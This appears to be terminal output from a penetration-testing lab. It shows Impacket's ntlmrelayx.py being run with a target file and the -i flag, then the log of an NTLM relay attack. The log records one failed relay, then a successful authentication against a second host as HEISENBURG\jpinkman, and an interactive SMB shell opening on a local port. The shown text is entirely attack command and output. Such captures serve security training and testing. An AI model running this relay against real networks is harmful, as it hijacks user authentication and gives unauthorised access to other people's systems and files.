 └─$ ntlmrelayx.py -tf targets.txt -smb2support -i
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is n
o longer supported by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Servers started, waiting for connections
[*] Setting up HTTP Server
[*] SMBD-Thread-3: Received connection from 10.0.2.10, attacking target smb://10.0.2.10
[-] Authenticating against smb://10.0.2.10 as HEISENBURG\jpinkman FAILED
[*] SMBD-Thread-4: Received connection from 10.0.2.10, attacking target smb://10.0.2.9
[*] Authenticating against smb://10.0.2.9 as HEISENBURG\jpinkman SUCCEED
[*] Started interactive SMB client shell via TCP on 127.0.0.1:11000